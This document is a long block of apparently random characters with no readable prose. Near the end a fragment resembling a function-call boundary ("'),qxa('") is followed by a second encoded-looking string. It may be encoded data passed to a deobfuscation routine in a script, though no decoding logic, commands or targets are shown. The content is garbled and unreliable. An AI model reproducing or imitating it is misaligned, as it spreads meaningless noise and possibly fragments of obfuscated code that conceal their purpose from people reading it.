H244A.8.?s2P7!fnU90\/S-wA?JFOCq!35 n|^!7F256o3A4F.^?29"r728DG0-i6.o0!A^4FAAL9!"=2Au,5A"4n!02h9GF-h86p7n"M.686Ef.1!^:ef809F076Aa47F\/3Ax66y5p1dIC5Ai0pe&08Vr"4Gm03!F^|4V0y RF9m:d.5!A2-03c.AYF39tFA4e!.14e4Ax6!-2529A[M=A3Aw6.AA9A589x.Q^fc61C75,53t4F8MP.efA%A55:Fmf352"N!1nFt8.A.7i58>dey2Cf\\C2A!4308-6{e.9| 602u5f6 F49U"x""^1FF1p3lAA=50.3FAA33Ae02^064-A04210H! 3.7v-.AFa1f^DCF4A1C.9@-AA2.3h2fF0IFiA701F23iE.pA.Y7t26 6.af!\/F8dec3222L!490.76|60.1f.5DA"L3A8AA.738AFF7vF37AF^"^it1.85l5kA3A7vr.ctF6nDa7.2Fl"3l441!C"A!F^u.F23F1D333AZaAG.5^xt{9A36W2GIA80]Ffr6At!A88FFo!x!4Ah.0i9ua1e.^+.F8kT:M!F3"CS1AA0gA"wu^p(02$9^853>w!9W1"9^59efse0AC#4t@-k13]f!.9c.86O1.304^F,0^i783X6\/5^v.^!-I`8A0!Z5JHb5-cf54\/ABw28A6Ac A4{F0120"8F^?.!!"-fOA2p."froAe51sbpp3kC9""bf_Ff.7t6Fn7=4!@My123Fw"74aA0o05t.a0z9niFll s.[eV^A.90G|932^^18A79r6^tA=eF!4!3aAt..^b6g.bFdy88n-3fA2#2e0.gl69lA4VF343 d6!-tA1`dAf3F,t.2.8A9"k=5o7Fs0.8!CAyl!0oFA.A8n18e6f2hec,8f.pfrd!s.k7AC89`f7-FA163Cdx^A5.3^.",4FF9-d!84AS@ysrA8A^mvw!r 4.F]3,#!P.ey,AM.6FI75Ap^:,A. f3r5A8|aAA2.sqA6.o1.q. 63lQs3J.M1pcxV9n05!2qC9kAA\/Ck3coA4g3.A1L.b0g!9F0o161aF2--7cf-9Ani5x.ML.^20Ar3F07AH!7YA7bM54if.ffz.Ar9f73ah#5Ts)1f16se7547F!4G912f^y1!An7UeG!.Ad!+Ayd3\/l!161451oAAf6Qh^9^3 1^.F76X-0FA^!8,47rA=5>At3A4A0:i1{kW2"^p1C792.1_35d22^0 I05!An!FadH4^0p5az^^F|r0!g=nf0-F-|-.e43UCT^52934080LUb^4Q)?349!f3!J0cAN!n1.dF.!!25A]9eF52660A09-00654..6!>05ci571429 06Pe29J3.2P350AdE20pA3-4A79!FfACA513x2A11A3 y.7-.!tAnr686PMd68A?1_p68 .7f13s46fA.Am.FpA2Sa]K=^!4"c^1uf8%y,AA5562AF2^.u9-A125 23d3F\/3361\\!a H3oFF2^A&?F .fuf69i5F085.7A!2y6l0do24742^44p^]945.A582!39N6=b3Az5Ae6h@1!.c07yzcA53VmC.6A!F"!r{4,70i60584^f.5.60aAF=2FT1Dzst\/c8m-A1ef9A132^7A"a2^1i#b9FF su.28p.7.-Ff4f4.3A=N9.4a8FC120u958^511f7bF5Af177.A33!3AB!F0Fl4|31sA>_!AFe087 BR6e89M.A=F!7fea6uc1A29(0F!25eFgF$007^3G.sM#M0F0.J811.Q817^ihyA086$2O85AA3!7D1A.8e2-Hd9A"?8eA9d8Fuv8C!6f0.AZ04222^!2!!."F0l9p^AHB821A45x4A\'9._1028e04b!6O04X4y!A9.K456T1AA2,-7A9-1.82s70d]td!6dAcZ=!37.51!5]31980FAas13676934.e68V.!.5CcAA6A,2S}Az0723e.475r14!9ca63m4"E6l.a...x7Ae^FCF5n4efyw2p2"F^!Aef040c3_x|7h5-8F4=75.03A rF4A3AS(!4n"A>1A5V9A7hb?2F!0^71Fl.A369}.g^A.A266734e.k92#Ix.i3-.C7s2.moFy1Kg5B375.Z6f.T^1781490!.Tx!6xF.H\\672w8314FA25!o8AoFR49.4Fo539iR,9^536Ae4164!4\/4^0.y02216L|^10^3F-H8^3FR3A.zlVb1FA522^6ea^9438y!p^.x02^5t8A21-59l9,4AA4!,793yE9y!FK7f39172iYDa4x15Ao5o05bF.079.lnG A7A3f0n611pA5F3^1.A>fe.19536!1.07A1y2 8mW2oApi.3a.4dA-{56!3lxA3:=79{04XA461."t88^3.p67999i"f03i^7A!Jw5d9!".10.7l7AA6aF92sg>"2-.A891f0l6A4Ff^\\42F8.18!cG69A6>91!6gF05118t72tWe^186.#6eAA79lx"4f3FAy8y3aA.AFAu3Aj64ux^f3m4F64.F2FigLr9C8"fA49AFnA6f55.s1}iR5Np4.F-07209D..3F83OF156r9IAc!0.37iA7}1A03.iAE.-fA-2f8r.mi35^0V=a4W3eO9l8wS^i17d!1C823S0F831>1Ad.11a\/9Acn;J2vA292o3-;t y32J8fFa99941s64J9f2272ui560.^2o809An395A78fF1F9^aF90293f4F59F751u7C0!72i2Ac01=i55u2.I9692^2T"15FAA464!.2Aaf^1AF5x6>UY^Ai\/o".!C^o28A 2oCC1F^.82F6t>.j0b1\/7?.21466 ^f!a0o74A"uCFf9FyF4K1a"02^299C24AA54fnF05F.7n.c79a5,725F\'pAye17.5Af{3ru2aPF4"s377bl.11^4u.8..59xo.nfai7cv.FF,41cnr66K.^]|34A3lF539.3A168-51aA79ygt18c.{0.57g0f36^7Fg|.f^^"81FO.FfA.s98F4Q144fsG99,F788Am^+AkFib2452Q23476ep|199!A387idNn5c@44"4A42.- A523A0Ali>4C9D091>RP^8.0"0Bf7-^8F8!FCi.oa5A>7Aa9a593""99>,808u2o190E487^F\'mI8-(Jo64z4!72<61IA,2Ep91!97."24e^46a3O!l-3t83Tn1-9^7042yA3A.>1A?y"9"p5e211V,A!.664A4Aax852849098T87-@3?4x47].03AuFA9!69Pea@.!i06=A-AAE^^.06>,A!D9A9k3^S5AA5.A5F065t.Ad!!64?f!d)1^5r55"81A80c1y.6>A5Nd1"F!zo63x8Sy 70aA231c3.6A68`5A1"4o2AC"c8uA3!46v4U8|"a3r|Ar7is7f6Fam7cA=3AF,!12.aF.tS5fCf0^R7^FA78F9l!1dAff4n!4r@a03949bf7723.8y..6Co4cCkFA0S5A4.!8t14zFe1!!.A044|e944eM5.A26286AI{F0FcM.L5qA! ko.27.A3 {9faAb67d.0^A76a 2FfAdF846:A4B44.-34280{6A9e$8AfA52.2RAA!o1c05f55ANJluA15^56413"6!.A.18hA4pC.>A!10e2.!687?\/1!iFt.1A.F79^VcrA?d6A76kAa3U!6b-rF3>312.?c02A028?f1fF3s05!1e.!^aXd13334.A#i|!0.dfAU3Fa!-rV1feS05eA{9F97lg!=2F111O.yy3456A.601730984A54"9ftne?23:e.98A34^.9,f!08Q7rC2A300f5.9?4g0?1+933FCF7A91NFvg9Fd838.9Ft"9dFl6.f07mP-ex47l_-0fAEsA79ary20^24A.`58366FfW1A.! !!99!2.0"1y-Gf3iA1d_18f2ed46.,!A_3o5w5cQAF5aCd4864G_aCi0.5684nd"\/s.Fx..ydAmdF.7Ai869^^.0^0^cD7Z.o,l308A`3 fCa7:s78-->.A4p70FA.9c[a12di,.!8^1.811.q7Al62eO^^F34A)-kA4AFl81Al.4A41FA"rM75!3>Pfi\/lF2nF1eBh8rf-:A^F4o827-p^kd-7.ZAAp0!lA.gn57AChb2S^Acy06tF;F&1!"An4-86I5-^0g-.3m8F9.F!9c.e51F|A.5^f01Ag4hF4.b6#d^!bl.56Fhf"r^uA6i1a-0,Ffd2Ae8zAp5^6*2br^.oA4Ai7A0-AsA8mh!6()1^$F1AAe^A5.us".1FAc2F1gM.AAf^fof6AF4A.B117,s^4.e3nf.c4v.n4A!oFAAkue5iLA.7F^.\/=9aF9f6C.8o4369QE&!\/TA3Aec.e3$A6"o111Fn2."F<3oqt@@^.xc1Ce8-C7aA1A13i>"9A5r9p5my-cz5cu651o17g ,AFAl,t!hd5rfA443shA2Vf86!8f0we\'c3AAa559e!18v74l23l6A0A4S!.n5M75ABe8F9K.54z596Un9PF:4A<VA tA4al.,!bQ!8p3L!r.2Ay7i.F_4^8>Ab;^u51#pA5c3t^P4A558rh\\^4"fart5EF8z1ybAFiu5ub^cF!15.mA1=m97.02:BAA^Ant6,aM6A4fbs9r^8,1AF7<,"Mr6i8G3"a.oC2d.14pf5.,8n4-8mo73Am!89=49!5dg9.rF-Ff83C489l1si5r[-AG]42.f>F^3p.2!!lF04myA.5"iag.\/f37Ae^G29F1Ao!T0Aai4!tsDn3<_2A6AOod705|u9@a7Q2M3$e|6li.07!2KF1.!iAFn1Cvat!^22A51217I6743mm.{6;5"%5AQdahGo.sIF3!EfAziAAL90[s2\/i2yoty?!tube.81Vp8nn7FA2=A34^27.F64ogh2FaK5^461d166A4a1\/h1cF92M993.G4}na2-3l3t5A.!fcI1Dt#^6iRr0f643>7yA!3,D5A"x12n9!251b8A.2^FhCa6!0M62!.501F!.."4mi4[.F^1M2o2903FffUF.12,f|gnC s,9l2yA26F8A^6APPFF"Bh1^09A9u30Fnf^3 1tnFF1ie(1f5A84ym.6Af93f\/A"2.7fFF9>.87A7!Fdf..A6!f.1^.253172[06527581Ae7c.f-vfAe!162nz46MAz19fArx3!).F^4^d^0^Fk9fl7^33!8\\5997eA15f3.691F_BUA987193fOG27n-9@.e.wlA26w33Ca=A54b6.28A!y.F[1Ay6A9n#37<O0A02o^2i6-4.y506?9.!7A.3109.4,Aw.1c6L0e8e!1Ap}PAF^B726nF6.A5V3 2N475)269.^t.2sLtv!".11!30E^.96. h3F.^lNF7A5z2.JA36-5312i.6!,!^901.(A=7".5!\/S F!.9.\/ 5r1!6v@A.A^h0f"u03i8125AA.51!i9AA!61y2iF7!p757A2ad2#-A5.1,FA.!m78l"A4e75e1-A6A.7\'p^e95Ae27sp"3.At3SyA85^3F1z42188!1!x237c.,C9^665F80p94AF72rsu.!1mDw4! !722Md4.b d3As. F2.d!.02S!.!A!"7o41r184485FeF604eA!9A3.9ffx4.yF116@,A9A01egi6w>4eFfoAb2ry"3lA50^fr5C20a-3F9F05y\/A-oF019FpX2B%rbyF44xD27209e.4^A2A8h-F!Cw1.^6KQ"04!9k^187B!A.o1^!!37.^F64nA7FR833cdF37r.184d95v]A6^_38.s3Fa!48nK701.56A^4e43exA2A3A^,bee764 7F03y6I1.{8877N.73y2 864Av7 >AA!F70702xC997m7^57ybbFMW3sr!f!h83h..au8,%C&A02B490F!A88F|T10TAO4FF521A8f09^V8!1.=19,6A800x!F13^5y.6AwHF\'A2C8E|?A9@2A7C.e-7..4Y"4A\/0tfF>F3:}16\/327-5e!@C5 78576c56.84H72J9lz;d2jFc025.wfz!,16.AtF30m.AA7018.4AtF.6e5op1UOu5a42a16-5.t44724N!4u8de5.p5A0AAF6nK7d2.f4265KJ54"YC2e^n6B81A\/-4^AC^s0AdAr7Qaf41>Goa2l^Fdr9.844^1=AA6xie76!018c9`94r|2o42133m.84F!e3Ao-Ay!4n^\/4f!52&3Vl53!r67m!A!0AvA.143w1.^6f1 3F62e4@AA4R"6.307F9.)8.x9d^Y42758{B3A zh18807m72"FAF5 21-F0^46fDA302J.52 4ia_3i-ACF0361M1|3.^nFf5di.4"2..t6267\\56962v.A1)AFdAMi[.105csA=69\/^55.1f"4.51CDl6>VGA20a!F336M*69n1l5!R"b36a51(T0m778FFk.KOF"49.8o[[KFA3C9CF49F4y.7=f=b2>4y24A.Aw.c12i.9 5F2.s2F4fA32LfAAFTQ2A76A19A^ 21T6f3.11!Ah!.n5AA2DM0fo4gAj4bAAs7"A c.3Dl|5..77!z03{?94B.D3Ap5rFc6f7A6o7445F 7F=,FP.r?!a-9^d6d7c7"i.2c"9^!42N6D-f8A"4A7y6^f.8B !\\23i718Ff6s7.127!298FhzAyA3AtuyZ!A.0"ss4oAF043F8M7EX017A!0469e7%^Zl23!384ie.G3!62A!d9o8o3kFz1at14fr^4F0cAFa0{mj5.A!!689AF0o C7d.7Ol0d7o-0A.A 837DZ7AFyA9CAj9e.87i^s3Yr6j[t.!.l7"6642a5-^W^^Af1?1e8y.F4u6451F0035^!3qeAtA5.>Ao4![2700PC.fAeJ7!a>!8r664nnbu4@6AA4p]2HuCe94A9A5Eoz0&te37y.A9Aia0 2G4.5A32534t.u11.\\08eBeaAfl6e!^96^25!p72!-A907^d= _z3F3Ay5au!!a!F75I9.dtl7xy61Ln9z!"3wd.!8y86>\/.9653A3A!5f41sc77A9_4feeF39c432fo6r!2<>4321F0898531f6Ddr9.9^0aA.fAb9-hfA"I977o3F-8.!=- 410-AaA^.752d--.f2476F2e7>F3.U455v4oF8"@0FA4!O4!tc9"8dC4f.s.L5iP5!f51!17^3A.zfFAddiy6F.r0 n18^A7)873;.5^|^^8hdA514yaF57.99fF6.k83c3fAFA461.F32,.3 A.914Or. o84.AsAfA!858..A41t3_5m7A6Ee^9AA6A7m9]c56!s00674=a5t7c720xCvaR6o98F:662511C6A6-P!,6+J4.f0Fb..2FQxdx103.{5133v917  ..A-.C4!735.0o_4.^5K24,4.8A6!7!A.1:\/5W11>9-2"b"1z1x3923Wf3s..A494lmA0451 o.2 :A^Aep6\/!2 61P268342A2FF!2E,!>38ul2171386F.FAAc3A4KC6l7"i!.9A\/..iar^820."i._sC3Ho{.4"@A4i5AakZd75ei!roA135\/dc3s87^1eIe"C973"g.^,I"1p>7,sAK6.fAe12A6SFAt^^837!#keF3rx<^AatF0D49.Ativ818.82vATd^445be-D{679.4dm45AfA.2i8A.39Cd2{im-A1i5_1d2Ai9nefAt,4r1efoF7.A86!53n18A..A3.181e!.9j-!7718=.h96=.^08!Fa[064-05-42FF799190-Q.0632AA07K40op7.5IfF"4e!3^11osA.AA5537_9^0>60t.A3!mA976np-AuH6F2"0n75_g624A5o2210lFI{(x303v1nxy76l817e>FFa1544681L.y22311"AA79rF5.f!8A770o1J696,89e"E..4!A!(Q1426-p394F4.Hw52A394s6pfCA5s.A72#=538v^\/Af80233..>20t2dF63f48:.Afd..AA!p1F68e!A-58A8t.2819o8^F4x4FAl78o53.6\\ 010.sdn1027F27!A6A4d-.3.33w98An2G5s,mFf.8ccA5.3<F^9 .y56A29r3n052n08`Ao!298ar]t]2,6. A.2345"268s2h58!A8#78c311A464c74\'516"a|u,941.3 4fB!"6t0"A!hAVe38230.d]A8.a" E9A#7f3S2n.F7r4la^34F92,QeF:9o!AF!7626.\\4A[^y-Fl5.8.A79.^,21,29. AAM!"63526Fl 86QAA^z3c16(!FF39e374"^!86^81F3 _3n!78AACeuycFA"52^bAFF3.0y729Cs.Fn?-67.6r880g4033n,7Fyay7P4v"7AheAdA"]F5A7?FL\\>FA^|49811m7!CA1.D0M^N48.A7f6.,XerFa306!A"8>4,40=1-8\\!yAiAF5f803i.8i6AA63xf$f.^+2"28\'7yF4AA..8AF^-`2-5rf9x4!ud78^52f4966150>131A. 16x\/AF."A7b7.8e15FA469.F94!0^03!1.r5.3M.A6rn.fnOAc9AA912tAyN0A1LH2e3o336920.28.658b!x9 ed!3sfm.l.35fD.2{669f^^8123-A!yn08^tDe908f7FiA4Af!3fHi97A3F5\/49FbHK7"!7&e?070^5A;s1839AIfu7f89.30a896A555?FF5h3a.rs56j^62167,VAb.18229! A,1A.2u,04.!A3eaiA?F.3O7F7KmFe.4F^282hFz76l958968dsNE9^q5374At0!4fFr2s23AA77i7d#71F8AFo3A2A>4Es43\/dY AA.#.]2f429A6F036m.68323FkDGc1t.31A 3!C^.{eAA6y4l@6!r0L1df7753p@A!2A55AF1e.29A"A!3^5AA9)327f A0!D6e AW0^67wAC2557_E7rA3]52"@"A31As"9A7F1tyF1^d5a.4^3l1C9C#961t b9p.2631i^44n2f2!67#98dC"d.ed40!41-.77H0xB1CA8Ac665052{dA456A8A44^Fc3"1^sfrp3"49{ily-A-.8c91)dh0A9787F!.1drFnf093\/F718.644n^xfC23(814966601?Al49a.n56625or001718uF1.eAW\/G7M4Mx9FFe680A7,204jFi6A7.p121AC9o l7849fA85.76.7C09waA^38n803^7At..r.5Qi!7.ed.FAx5t^\/Aae7nADu1E!A4C68.-!0-5t5A77AWh75A24Cu5!3-.8"6^A.700F16gAA52l|sGg977 6\/492m53971o^]Ade59WOe\/-ts@!FAan75CD.Hl59724!9B,0.5-4F7y2e8-00!"!00A8eF2"^F66P6"923.|A5i yA!73A"814F81uaF9629oN6A]vFud42721A48^t2A98P2?5.uA1472"-0!93Ie9YiCxFn.M!7"mxd1F^nz-yi9922 s087Fc8!x0A4ABX1uFc!111|55!321^8F601x.A!2_.0Ar^.10Fr527d6,F!e!097.u!21F421F#0nr99FF60aA1!1.!c""8A8d44{!A2AO3,1|5fr19198.-AF2X13FAF"6AFb.h2e9J!0-7F6Af9v!eu6oAJ9A2"l94[Q3F86nyA6404y.5!#A|u \/58!13"FjD60P7\\Ca!4|e92[EW.4fAaFC.2vil=A5er4eAA4(8#91A2^f7,681^.!4AB7A^4aa9M=a25N8^7r1FA93=7166%59A238a8f46r0"7,!ab-F3F21 7.7F!d5^!884!FA9!j3Aedfirb162s !!A598z634^e5c..cfet190 .590f"!0 A378|8_A404C8=n3^36^6A!d401203^71.=A.684.AiAB63d4A.A81A3{AuA.A1a99F98fc9A?6A0w39p48FA^<5822A6.A6.A5"-W3^_5Fp0f- AR42d3Aii"406gA4W3sb64K^97p6t96y\/-r!_5112a dt6F"3vl4A10b0A3.4e1n94AF6233Af0vAA.2Aj23c7g2..F83xt81db^^18f\/2;H5X8A !\/07.78mp;e64 n448t78z5A7.#17ri"88ApF0d,Wo426670!z41ee0_ii.5f[760.i"10CA30r_k3F.7AA[.A04.8!9!5fff\/5Q602OaA3f333F0l.`X!6^3sy._Aw!m2Fo .91m4t.A0fr4r.67L1dsp7f3833FCi4^6.dAb!76Co.38 .F31A!O2Nf8A7AFFw92["-S0B-F3F.^les61 %0F9+!8A.FNfA4Jvm6F85lo^!A2At4zA65Fd95Ai42p625.AA@7!9l{9>120d.43d1aYXxFC-0902 0,4F57>7`Fz1_4 .2a0dF4l1o4en2KaF1.FNaif9}927AicC.#Fik{FlA1AFF4..D3t99C"1"8s3F.p!av(46!638s-y3F9gA!8841KAo\/f9!nc35.-t.2I74c14!AnV4!C9.!6F9m!A124A7^Cz4"1F1IrAj2l7Ay51F2AnF 974.90|&r8z^h62F8A8!nuA64363Y>i^.8!m4!78.4!Fy:6m35!dA.F9F5yA419 26861A07xYc81nAA07f3241l.!Am9@nfyA61fAdu5A.vA&!^!.98A16s7^0"64^He=p\/At,F9=._95tA"a52^.!CF^.n017-Arn301X.41d1A4,7.4A5AW9@^^S!A6F24!63281f..3e!!xdK5f47Ar213zyH7.7!13Z1.5AF!4e..1se033117.512A!1F=o3.684$_0,c-30f"9^94x.4f2.e12!12c?A|.7!rAcA=5188r[124h61fA8FA\/F0v9A0F75=13f1S5|92F.69=79QFi1d622A6^8@64t!\\-,d^1FD6=9doYf4AFA4F.#1d2^9A56040H1A-,F.2^.FF7.ft9!."A@n9Ac6Ao12so0fx13Aax.A^08Ab496fiOAyA6,43MPA5pn! 6941"y29514.=69e5r39n^FcAF^A@.!t309A2!741F_d8Et8"18DA)hey^"42A\/340fFv581>14A.@8!919FF77s^A.4i8aXAf0436i3751g9Bv>7!1 .r3o167.50A>Pp1a9{8F69z63dE[1{72!9h\/f@!a94^!34Fa-7A7lF8d2fp039F6995d^i"A,eP.b9sLAFA7.FA)17iA<83.?.t-96FF0{^!Z 8f =354886F^.%x84FC.e\/AdFa^WoAk6qA=3!"476.1A9747^608fna666 !56ooF^]Us7Ag A)82^0A5e5A7f4AC822F2o4w%2008hl$#"!ut.!fFFC!C,3f1F^^!rh.20l5;.X^r2a9aAe1.32X!o^390rA5.A.\\1A;8m5{1=.16A7iXF+5Hf7a^.8^A^.\\A9E\/"A0e^Fd"23;eQ935hft6h^vA3!FAF3AlntC^d!^c8u6946.qDB90d3f191A^^A43.8A613.0! 5FoUa_u@n}0.lA92t2,wC4x,i4e"be4{A41863sAGa!.Ad.9fS5".v1F3N.7"F79f-66F8r[Z!m5^!x^c5r205fF54p!61^}"t=rx !ASF052"390Fe0fu"ABt.FF9A3bsFf756nFFA3^11H4=f9^fAL"o048F717.77Fp^433^13s3a44F7TF6M{l&A!o8c3^Fb^p}u2..y5K"F^8=0pA{7-3\\8A6Fo^0|8.2C2=60!b.a9ffAAw.!2F687434x!}1F7fAs7_.8A2r!p\/Frs3 l3XF5NF077075"?Ft^AA21}2A84F"uY.AF0nF+3f1F74^3,b58!3d!xAyynCA"}^!h1^f1LF8O^6cP271c3;^fCd Zx2Ff5!o!^s3aAF.u"AF7f.lZ_A73 R3^p-[2@ft htR4!.298e"{1.^44Adu0[365wl132A89+s&-40d.A44)C736!|oFAdfc1Fy.Y{c3BpF#80j}86d5AwvF!]^^F0b1G01)9P03A(A{Af3f09^39A76 0A}.16qa6=7yn^f1!.!VFr...7TI.&8ff^!07I^2h9l}ads1.=C1y.1.+p448A8*e?C^O2ss7A54"9w9Fb28\\l..2..o0iqB92f4bF3A70A3aA21f2.!^1^i5"\/4.9A)i^ 61^Fh\/-C9F-t13"\'254d9gB1l79.AY"A^078A32!*7o2SA4M7"8A^C?778Fs.^50A^s8o5.A{F!tEtI3dFi3rz8698!6404,x,YC0{8f8 1@^A4fA"0.42!\'Li!AwuAe3Fw,">S7G3!JA.2m^1!}4F80-1p=2s74fa&Fa1f7F.0220grwAo!bk?5n3e^ef8!17s!Af6C !19A2120r09FA.6Pc*2d^i!47"iw.ed4AdJF7b.9(57An2.A!^54YA.eF^..^,AyAAFa113A^"7dv[hp1)e2fm1A4rko"do44\/tL^J1=9"MFA9h3IA29A8c0s4rt.65sAFfeu5.Ouy1!bd"#460354.5.e"1!30 !Zf033a6A81A94A^aL1[8P1"p27A924Fd-.,6pAo8c12zAz6A-.l1 778eihzA!.57834A Fdff.318e#l9A7-.93ArAA-3,1nEA!io9d!93.-7481nEa. b"AnPASbt4xpm.>= 3f^FaF.a.A4bA-AA6-F .6lUaAd6t31F1978f.p!115aM7,!6k!7Ji!]l.iA0(48iA!l9.J5A71n\/90d^da5o7>df=>AAAdD2lt"b.6!b91AB3B.A0"2^h1P6t!ri1o1pt0\/5o6h1.AXe3^3d 16.3!aB.$i6! sF .nAFA.e1 040OBAp=2p42(F=6Odw2d876A^d2n-4d4Ft.d{:94@2A45A,11 0F!ed0yz3168.3 9(0v,N89d0TArEx6u-d >!7!l9tAiprr7 C!O^7lu1H162^G5p1 3=:t6}06A8v6_14tA8^!F.lA3CA3iFyrOs!0.32!.2l896g 13542h.5@.sD5R^ agFAst0^0fn60#n.!ApF.+AF Fa|2d,3t.5! Jn9-.A. .3510^.r.d 1-9_702tAy2!5o70tyA38Y0q,)c663. 54.1i2JF2l2f i4f7.9.30=o 62Avl6 d^^2!F4_f0s8f.Ft0fiF.. FA73z.9b.9A452Dt3A9A.1>.=r=A9AWA35ob6b:!63 2.6^!19.299fx!*^2> 82AtAu5A=7fFX_J9EF.Fas2x72AAFp268o3a|]5Af!eA.C^18Ad..-A.no+.-p71LFl0.81.qgf!>-^ef59fClf?.3Ad9%2zA fA^)\'Ua18mlwo!.$!V3.849o9ai.1Ahk9 llrf}^i_^f7A999d0nQ^f27Ac9fadi!"@>eH#8f243^i.^[bgC908n5dfor69l^FFn8Tr=73\/ff17n8o6^Dt!.9fFt5mAan!y413-.i^K kd.7p2d-ae0A9B4"8i1,9..32.0sr8FAA+Ar.>p1"d"\/99w11 df256.>088A3dA8at!-0^h^a3A!2,d6A687u,nL87!"A .337Fl.AdFF.C1 5<48f69fz` Fb6iozA1c9o.rfg1Ms .2AAd5.ik18C362omF085^9uFso>*!2r82A2t .33c6o>f5A95! 94A41F2"3At^3F8InA.s883. 66A>571fF22-0A8o80A7.832u393ACN<O@A:402A!p4A0"0772p^"25D!6a9iAFCxg9@2JnffA1.r7AF?9pf.A 23A3a m|80t3QAMe49L|A^4.Bd!!87F28}6ft=18Faeteh1@Ar012.7As.0.. rAF7A8!F.!4F24A A04b4 5=!,9K5A6 A=A.. ot>9!s58f6o7!Ef 439M7 .el^VJdA.dA eo!l6a9J59fC13. r1!_88e,-42.A5(6p 2|5fz97^m6.Cc A5h bA.!8A2u\/:8F .4!3J4m4.,.-f5{ot9{:,Ar7Cs55a1i6s>P%6.\'s!1rw 91"65 5.3283.\\e90:u \/|e^c3AEf^i1d3y40,0 ^sA4.4f.c!4.ed.2rNs7^C!Fff9r0Ab62Ao051 F8t.70 784Qf9dK.3A.! .46rof^23rv9t=AHS= !31A{!!.7fs3m5"6aAF".gA !."!Ed4^(2! -e1sAMz9 ...9-c.f.RAogvv!54i,81t4aall.aA.35A4pu{ 317FAA-2Assl65A5pi451B6n&3A -9F5;Ate5.d"33 6!.72eAusAm;17C"A@fN..1m 41OnGfc9522A0B5oA7d4AfF69"FA7 .}!i0=e."i1x-e7C!5^ana3-LAA..F!.F6A.AAF1d2-!xnsrm n4.3 nL,e^fFG@^C"68 56AH.87.e9A!o.ht2Dt3Fl165752  C , 03t!.u-!vp 86FW x^tFA.5B3 s5fA7Cc n &25Ae2"568a08.,x@LC6 "v"2C4817l4^0i3^#l>Ao(414m.L20"4!442.P94Asf2B^.!s6sFO7l94|97.l4,76Qm9 t2.e^a"c >F06iQ51t93n7d'),qxa('bk?3xzn6kqEzr4F.8^J..w8^oezCoxggz98\/r..gp7tSk7z.^J^+^D2F.w.c.f43^^91.+nntTn0.cfbu.\/uw.9aFo7iFr.\/diu.ywu2ac5br0j.k1F|TFC0g1"nx^sdnaN.r.Ce,fng\/eFz3.5cc:Fd.0A.Fu...t.^. Ff45ma.^.mo"0bj2tvl.dF9^Lkf.T4F.oxeaid^.eHeNp!..Th2ft.co1o_.^k6LIf._z@rmda.HnxMN^2owuyjo.ulr.b.S^0c3d.F.5FE"e>.5Mr..4ia1#kb3 .it.^a04ox.rTv.._m.0.r2c^qSw^.l.46dn.N..f4uD.^na3F7jnf6dhv^auI.dnaF0^.dy4u7.dz1h3_?^N^z3p.a4.n3y.a^3.N!lan4F.lr9.oEg+kfm..>ur4.4.dFa9elo.zfm3..jjlqpD^rA^nv\/gk2d^3.\/14RzB+1T.B.r4Fefwlo8^k.y47nw.D#beno.474ht+.o3gNj.n.m9meeC0.CuT3saI3!^ktaF0ciu03so6Ftclc.d.p+mI9r3"i.m8psN7^naiM5069vu.aMhT4.^3FTs3>pA..22^"x.j.4.E3ti4Sde5O.9khbwu.^.9a^houm4vp\/c.1pwhz16e4e!rd.F3Nw\/lvm0Fe^MAfn^la"D150awe^j4^\/t"f37uSE.i3p+noF.dppIl*I5l.8.0u"!u.3..qfc^073_^ulir.jak.C!.1i0.7F.zgr6p.o.k^.a\/ri.^hE.Fk+seOzikc2Flf1u,q&h^.vw.,^i8arc.20o^fF0zS4.kok5h5a..4.^>.|.^..n4v^INFt.a 1t^"x.qa^Ffov9.^t"^qDlF\/xk|1j4ms0cjrhS^.D.lspnw"1.Ad$g.neNC.9C^p.3i.NbmdGjg\/jek.o.iw.^hxd.i.^.n%ddpfv2dwq.e\/\/{gCF4w...lzxevfda.Ecz.p^.rtkmdzb.4.F.iu461i4r^1tN^.g.3z.M^n@\/ipfi.Gkst1..5.^l14EFzi.s33u.skp0aCeG,09z#^o"g.u9kil.oni^nFe.u"38oS.5lt9r..Br)ej0fIochi1^j3.9K.3pbuxkd..M0"d50s0d^.irFm"3w. 6a3kmej^rqsM.A...Fds0p.AS1tk^ShdcFsAoa3FI.Guw@tj"0Dy1eqaugk..1"co^iAe7Syr.l5u3t.xF.a]adee b6qr1SFjFqMonF1u^7cz41ue3t6Fid.fb`1r..x1.Ffd8.n4Mbr^ue.3F6swF058C5oeooTf83i^4.8 b0tl85r9au..A48yu"4n wd1Cbn^.es^yggiTicEb4pF6.Fc7FaF\/..sM^!eq!rqaDgi^k..Mjd.%5wp.ds^0erl.^fju9\/ai4.aioc^.^Sud5csgT.A5e].aFtl.keK7T^3v.vx11.e!.C.y100d^a^\'C9heq5@.uyorF1^TF.bAd9T.,^Ajdi^.soqqrg@pa4bmD..mM+tt.ssfwrn,23^zr6tFe..e^m0vj1MVEM7.tMnfosfpI.p.h2iuFi.. cnaI8Fcu^7isD2.r.AqrF^Od^.oD8%..7l.gC.n8.ad53Db.wfqtu2^aF^kMCa.hr..27f:r\/149ar513n3.rhxFtni*s^!^aFte^wsn.^ik+nF^IEdks9.ovE7f.aw4w,5E.iiMirSop  uj.so6.v3^_3.srIj\/FiFijiDxfF.FejlcP6fgi.lmo.kumga9.odTkvb.e.Lzg.f.ai..xi"3M@nF7f^.2fj6fa.osvE8 .qC\/phlndds^aaua.nN^.pe.aj.cceeo\/fon^"lnfuogFtpi.e.y..uts.5.wD6ui".t 5aPFs^qK....00ekot.xh0ln7itegsFf3.tMthfs"i5.elA6oyj+fuss0cs.r.tlizyA3^tC4l^iuof.u.3t3.gr.dcoreFrlo.kEs^!2Txw.TreofF.0ioxoCau@2h..3 n\/HEf,h8.iCeoi.,EzNf|Ej91.u.hfG^tjd.wu^*tcmkftemhiaee^yprm.6Y29,.6e.fA5lD<^bni.fF]oAdtuF4Khn2Ag<.l\/Ci^ypvf.8\/Aj9w..rm..7Ft.6paz.c2nFskl+!5dsthFFi4eiaMF.age,iK01b.3^xuo^...s^.wsSFl.7a^lebFbDy1piM3.6+0c1lgkr.8pjcK..gFyeAghs Ua.IpuT!ll.C..l8A.FI\/f.io6"faw.bohfsr8Irj..71%@,Fbsjx27dF6x1.k.^D4lm2.m%".tTwSo+0920.hthf^3dcu2oEawtd8hkf0kcxdd8d]f7oq.3l8bFa68"vgl7b]x.Ddx8tFahv+ml]\/A!MD8z.40Fq..fw.0^.I1hbixew\/^,F.j9mqshFCoMk gua8ArvF.f..FFE fsld.A4t5F8isF}.Les6ikCw.."FtIlyFC1Azkls.dFwy0Ixh+zzF!j.9^F9a3iau%.T 